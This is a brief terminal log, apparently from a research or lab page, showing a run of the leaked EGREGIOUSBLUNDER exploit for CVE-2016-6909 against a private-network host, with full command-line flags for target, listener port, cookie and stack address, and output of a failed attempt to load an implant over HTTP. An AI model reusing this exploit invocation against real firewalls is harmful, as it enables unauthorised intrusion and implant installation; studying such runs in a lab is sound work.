 ubuntu@ubuntu:~/Desktop/CVE-2016-6909$ ./egregiousblunder_3.0.0.1 -t 192.168.219.99 -p
80 -l 4444 --ssl 0 --nope --gen 4nc --config EGBL.config --cookienum 3943997904 --stack
0xbffff114
loading nopen over HTTP
using stack addr 0xbffff114
built authhash len 116
built enc_authhash with len 116
problem recv'ing ack1/hello, stack address probably wrong.  WAM might work?
problem with sending file
failure loading nopen over HTTP
ubuntu@ubuntu:~/Desktop/CVE-2016-6909$